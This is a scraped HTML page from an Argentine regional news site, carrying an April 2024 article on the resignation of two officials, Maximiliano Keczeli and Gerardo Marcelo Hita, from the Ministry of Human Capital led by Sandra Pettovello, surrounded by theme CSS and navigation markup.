.breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-79380 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 30/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2024/04/hftmu-e1713897932796.png );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Renunciaron otros dos funcionarios del Ministerio de Capital Humano</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">abril 23, 2024</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														352							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-79380" class="post-content post-single post-79380 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-politica">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>La estructura ministerial de Capital Humano,que está a cargo de licenciada en Ciencias de la Familia <b>Sandra Pettovello,</b> sufrió un nuevo cimbronazo, ya que renunciaron dos nuevos funcionarios horas antes de la marcha universitaria en reclamo por mayor presupuesto en las facultades.</strong></p>
<p>Los funcionarios que renunciaron son, Maximiliano Keczeli, considerado la mano derecha de la funcionaria y quien estaba al frente del área de legales de la cartera, y Gerardo Marcelo Hita, quien también ocupaba un puesto clave, era el director del Consejo Nacional de Coordinación de Políticas Sociales.</p>
<p class="paragraph" data-mrf-recirculation="Links inline">Eran dos de los pocos funcionarios con cargos oficializados a través del Boletín Oficial. Afirman que ambos profesionales invocaron “razones personales”.</p>
<p class="paragraph" data-mrf-recirculation="Links inline">La baja, o el “desplazamiento” de Keczeli, es clave. Estaba a cargo, por ejemplo, de supervisar cada una de las auditorías que ordenaba Pettovello y de dar el visto bueno a licitaciones y denuncias que realizaban desde la cartera que tiene bajo su órbita la Secretaría de Niñez Adolescencia y Familia; la Secretaría de Trabajo; la Secretaría de Educación, la ANSES y hasta el ex Ministerio de la Mujer y Diversidad, entre otras áreas.</p>
<p data-mrf-recirculation="Links inline">Por su parte, Gerardo Marcelo Hita había sido designado a través del decreto 68/2024. “Desígnase, a partir del 12 de enero de 2024, en el cargo de Presidente del CONSEJO NACIONAL DE COORDINACIÓN DE POLÍTICAS SOCIALES, organismo actuante en el ámbito del MINISTERIO DE CAPITAL HUMANO al licenciado Gerardo Marcelo HITA”, se precisa en el boletín oficial.</p>
<p data-mrf-recirculation="Links inline">Los dos funcionarios se suman a una larga lista de renuncias en la cartera de Pettovello.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/politica/" rel="tag">Política</a></div>						</div>
						 
							
						</div> 
					</div> 	
